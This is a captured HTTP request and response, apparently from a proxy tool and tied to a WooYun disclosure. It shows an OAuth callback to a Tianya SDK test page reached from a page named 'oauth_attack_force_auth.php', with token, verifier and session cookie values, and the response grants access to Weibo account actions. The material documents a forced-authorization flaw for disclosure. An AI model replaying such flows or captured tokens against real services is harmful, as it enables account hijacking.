 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://158.132.255.52:25006/tianya_sdk_php/callback.php?oauth_token=f0af3c8e7692947ae211ce418f3788ef050bdcbaa&oauth_verifier=fd8968fd19 HTTP/1.1
Host: 158.132.255.52:25006
Connection: keep-alive
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.95 Safari/537.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://158.132.255.52:25006/tianya_sdk_php/oauth_attack_force_auth.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.6,en;q=0.4
Accept-Charset: Big5,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=di7ioqeoj9kl9nqonb7tkb54f5
Find... (press Ctrl+Enter to highlight all) View
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 04 Dec 2012 10:09:43 GMT
Server: Apache/2.2.16 (Ubuntu)
X-Powered-By: PHP/5.3.3-1ubuntu9.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 581
Keep-Alive: timeout=15, max=98
Connection: Keep-Alive
Content-Type: text/html
<div style="padding:10px;margin:5px;border:1px solid #ccc"><a href='weibo/get_homeline.php' target='_blank'>进入微博列表首页</a></div>
<div style="padding:10px;margin:5px;border:1px solid #ccc"><a href='weibo/add_blog.php' target='_blank'>发布一条我的微博测试</a></div>
<div style="padding:10px;margin:5px;border:1px solid #ccc"><a href='weibo/get_my_weibo.php' target='_blank'>获取我发布的微博</a></div>
<div style="padding:10px;margin:5px;border:1px solid #ccc"><a href='user/get_user_info.php' target='_blank'>获取当前授权用户信息</a></div>
www.wooyun.org